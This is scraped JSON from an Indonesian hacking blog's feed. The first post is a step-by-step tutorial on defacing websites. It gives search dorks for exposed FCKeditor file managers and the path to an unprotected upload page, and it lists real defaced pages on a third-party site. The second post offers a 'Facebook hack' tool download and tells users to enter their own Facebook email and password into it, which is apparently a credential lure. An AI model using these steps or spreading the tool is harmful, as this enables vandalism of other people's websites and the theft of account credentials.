href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55744
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-26T17:31:15.920+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan 